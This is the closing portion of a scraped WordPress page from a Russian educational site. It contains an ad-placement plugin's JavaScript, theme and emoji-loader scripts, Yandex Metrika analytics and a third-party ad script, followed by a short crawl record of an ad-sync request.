        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"74fb4b1897","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-19 04:54:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=okdo6fmtovohzwwj5qlxrjjiytvi4tyypl6&pt=30
body_size: 427
content:
{"pmg":{"pu":"Cbyt2CmbihaQ"},"_pm_":{"pu":"okdo6fmtovohzwwj5qlxrjjiytvi4tyypl6"}}